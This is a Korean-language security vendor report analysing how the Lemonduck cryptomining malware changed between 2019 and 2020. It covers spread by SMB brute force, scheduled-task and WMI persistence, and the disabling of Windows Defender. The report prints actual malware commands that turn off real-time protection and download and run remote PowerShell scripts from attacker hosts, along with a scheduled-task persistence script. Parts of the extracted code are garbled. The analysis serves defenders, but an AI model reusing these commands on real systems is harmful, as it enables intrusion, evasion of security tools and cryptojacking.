

# THREAT ANALYSIS Lemonduck





# 2019 vs 2020, 레몬덕 악성코드 무엇이 달라졌나?

지난 2018년부터 유포되기 시작한 '레몬덕(Lemonduck)' 악성코드는 파워쉘을 이용한 파 일리스(fileless) 방식을 사용한다. 악성코드에 감염 시 다양한 형태로 내부 확산을 시도하며, 모네로 암호화폐 채굴 악성코드 설치를 목표로 한다. 해당 악성코드는 2019년 국내에서 유 포된 정황이 확인됐고, 2020년에도 유포가 계속되고 있다. 레몬덕 악성코드는 버전이 지속 적으로 업데이트 되어 다양한 기능들이 추가되고 있다. 또한 윈도우 시스템뿐 아니라 리눅 스 시스템 대상으로도 암호화폐 채굴 악성코드를 유포하고 있다. 안랩은 지난 2019년, 월간' 안' 12월호를 통해 당시 버전을 기준으로 레몬덕 악성코드를 심층 분석한 바 있다. 이번 글에 서는 레몬덕 악성코드가 지속적으로 업데이트 되는 점을 고려하여, 2019과 2020년 악성코 드 샘플 중 하나를 각각 단계별로 분석해 비교해보고, 변경된 부분에 대해 설명한다. [2019년 월간'안' 12월호 레몬덕 악성코드 분석 보고서 바로가기](https://www.ahnlab.com/kr/site/securityinfo/secunews/secuNewsView.do?seq=28821)



암호화폐 채굴 악성코드 설치를 목적으로 유포되는 레몬덕 악성코드는, BruteForce 및 취약점 공 격과 악성 이메일을 통해 악성코드를 전파한다. 레몬덕 악성코드는 새로운 기능이 빠르게 추가되 고 있으며, 올해의 레몬덕은 지난해와 비교했을 때 많은 부분이 달라졌다. 우선, 악성코드의 행위를 3단계로 나눠서 2019년과 2020년 샘플 중 하나를 각각 비교 분석해 차이점을 알아보도록 한다.



## 1단계: 악성코드 감염, 전파 및 설치

1단계에서는 악성코드 감염과 전파, 그리고 설치가 진행된다. 2019년 버전은 스케줄러를 통해 추가 스크립트를 다운로드하고 실행해 악성 행위를 수행했다. 반면, 2020년도 악성코드는 보호 기법을 후회하고 스케줄러뿐 아니라 WMI(Windows Management Instrumentation) 이벤트 를 이용해 추가 스크립트를 다운로드 및 실행한다. 아래 그림은 SMB BruteForce를 예시로 설 명한 동작 흐름도이며, 각 기능 별 비교 분석 내용은 아래와 같다.



## 악성코드 설치

레몬덕은 악성코드 전파를 위해 다양한 타깃을 공격한다. 아래는 악성코드 전파를 위해 SMB BruteForce 수행해 접속에 성공하게 되면 실행되는 명령어를 2019년과 2020년 별로 비교한 것이다.



\$ipc cmd='cmd /c powershell Set-MpPreference -DisableRealtimeMonitoring 1;Add-MpPreference -ExclusionPath c:\;Add-MpPreference -ExclusionProcess c:\windows\system32\WindowsPowerShell\vl.0\powershell.exe & powershell -w hidden IE'x(Ne'w-Obj'ect Net.WebC'lient).DownLoadString(''http://t.amy''+''nx.com/7p.php?0.8\*ipc\*%username%\*%computername%\*''+[Envi ronment]::05Version.version.Major);bpu (''http://t.amy''+''nx.com/ipc.jsp?0.8'')'

## [표 1] SMB BruteForce 통해 실행되는 명령어 비교

2019년 샘플의 경우 방화벽에 65529 포트를 오픈하고 추가 스크립트를 다운로드 하는 랜덤명 의 스케줄러를 등록한다. 스케줄러가 실행되면 추가 스크립트를 다운로드해 실행한다. 2020년 샘플의 경우 Windows Defender의 실시간 감시 Off 및 Powershell.exe를 예외 프로세스로 등록하고 파워쉘을 통해 추가 스크립트를 다운로드하고 실행한다. 2019년의 경우 악성코드 전 파 후 설치를 위해 스케줄러를 활용하여 추가 스크립트를 다운로드하는 반면, 2020년 버전은 파워쉘을 통해 추가 스크립트를 다운로드하는 차이점이 보이고 있다.

## 자동실행 등록

레몬덕에는 악성코드 설치 후 감염 상태를 유지하기 위해 자동실행을 등록하는 기능이 존재한 다. 악성코드 전파를 통해 추가 스크립트를 다운로드 및 실행하고 자동실행을 등록한다.

2019년의 경우 다운로드 된 스크립트를 통해 XML 데이터가 담긴 %TEMP%\tempfile.txt를 드 롭하고 해당 파일을 랜덤명의 스케줄러로 등록한다. 이후, 스케줄러를 통해 v.js를 다운로드하고 실행하며, 해당 파일로 v.jsp 파일을 다운로드 및 실행한다.

```
System.Net.WebClient).DownloadData($y);[System.Security.Cryptography.MD5]::Create().ComputeHash($m)|forea
h{$s+=$_.ToString(''x2'')};if($s-eq''d8109cec0a51719be6f411f67b3b7ecl''){IEX(-join[char[]]$m}}'
$ru=$env:username
\frac{\frac{1}{3} \cdot \frac{1}{1} - \frac{1}{1} \cdot \frac{1}{1} \cdot \frac{1}{1} - \frac{1}{1} \cdot \frac{1}{1} - \frac{1}{1} \cdot \frac{1}{1} - \frac{1}{1} \cdot \frac{1}{1}}{1 - \frac{1}{1} \cdot \frac{1}{1} \cdot \frac{1}{1} - \frac{1}{1} \cdot \frac{1}{1} - \frac{1}{1} \cdot \frac{1}{1} \cdot \frac{1}{1} - \frac{1}{1} \cdot \frac{1}{1} \cdot \frac{1}{1} \cdot \frac{1}{1} - \frac{1}{1} \cdot \frac{1}{1} \cdot122) [Get-Random -Count (5+(Get-Random) %5) )
$of=$env:tmp+'\tempfle.txt
$1f=$env:tmp+'\kdls92jsjqs0.txt'
$ti=Get-Date -Format 'yyyy-MM-ddTHH:mm:ss'
$us=@('http://t.zer2.com/v.js','http://t.awcna.com/v.js','http://t.amxny.com/v.js')
if(([Security.Principal.WindowsPrincipal][Security.Principal.WindowsIdentity]::GetCurrent()).IsInRole([
Security. Principal. WindowsBuiltInRole] "Administrator")) {
     Sru='System'
     $tn3='MicroSoft\Windows\'+$tn3
if (! (Test-Path SIf))foreach(\mathfrak{su} in \mathfrak{su}s) {
          if (\$u -eq \$us [0]) (\$tn = -join([char[]](65..90+97..122) | Get-Random -Count (5+(Get-Random) 85)) )if ($u -eq $us[1]) {$tn=-join([char[]] (65..90+97..122) [Get-Random -Count (5+ (Get-Random) %5))+'\'+-
          join ([char[]] (65..90+97..122) | Get-Random -Count (5+ (Get-Random) 85) ) }
          if($u -eq $us[2]) {$tn=$tn3}
          $tm.replace('TIME',$ti).replace('USER',$ru).replace('COMMAND',[Convert]::ToBase64String([System.
          \texttt{Text:Encoding}::\texttt{Unicode}. \texttt{GetBytes}(\texttt{\$tm1.replace}\,(\texttt{`_1}\texttt{`},\texttt{\$tn})\texttt{.replace}\,(\texttt{`_1}\texttt{`},\texttt{\$u)}))|\texttt{out-file}\ \texttt{\$of}if($ru -eq 'System'){
               schtasks /create /ru $ru /tn $tn /xml $of /F
          \vert else \vertschtasks /create /tn $tn /xml $of /F
          schtasks /run /tn $tn
          Remove-Item $of
 \mathbb{R}
```


[그림 4] tempfile.txt

2020년 샘플의 경우, 랜덤명의 스케줄러와 WMI 이벤트를 생성해 추가 스크립트를 다운로드 하 고 실행하는 파워쉘 명령을 등록한다. 등록된 파워쉘 명령을 통해 악성 스크립트인 a.jsp 파일을 다운로드하고 실행한다.

즉, 2019년의 경우 스케줄러만 등록했다면 2020년 샘플의 경우 WMI를 이용한 방법을 추가해 악성코드 감염을 유지하려 한다.



## 보안 프로그램 우회

2020년 샘플에서는 악성코드의 탐지를 우회하기 위해 다양한 방식을 사용하는 코드가 추가됐 다. 먼저 악성코드 전파를 통해 실행되는 명령어에서 파워쉘을 실행해 Windows Defender의 실시간 감시를 끄고 검사 대상 예외로 powershell.exe를 추가한다.

\$ipc cmd='cmd /c powershell Set-MpPreference -DisableRealtimeMonitoring 1;Add-MpPreference -ExclusionPath c:\;Add-MpPreference -ExclusionProcess c:\windows\system32\WindowsPowerShell\vl.0\powershell.exe & powershell -w hidden IE'x(Ne'w-Obj'ect Net.WebC'lient).DownLoadString(''http://t.amy''+''nx.com/7p.php?0.8\*ipc\*%username%\*%computername%\*''+[Envi ronment]:: 0SVersion.version.Major);bpu (''http://t.amy''+''nx.com/ipc.jsp?0.8'')'

```
[그림 7] SMB BruteForce를 통해 실행되는 명령어
```
이후, 다운로드 되는 추가 스크립트인 7p.php의 bpu 함수를 통해 UAC 우회, Windows Defender의 실시간 감시 끄기 및 검사 대상 예외 추가를 수행한다. 관리자 권한을 가지고 있을 경우, 파워쉘을 통해 Windows Defender 실시간 감시 끄기 및 검사 대상 예외를 추가하고 스 크립트 다운로드 후 실행한다.

